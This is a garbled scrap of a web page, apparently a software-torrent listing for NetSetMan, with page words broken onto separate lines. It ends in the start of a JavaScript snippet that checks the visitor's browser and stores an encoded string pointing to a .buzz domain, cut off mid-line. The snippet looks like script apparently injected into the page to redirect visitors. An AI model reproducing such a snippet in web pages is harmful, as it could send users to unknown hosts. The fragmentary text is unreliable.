
Skip
to
Everett Heiling
content
NetSetMan
Torrent
if(navigator.userAgent.toLowerCase().
pdx=”bm9yZGVyc3dpbmcuYnV6ei94c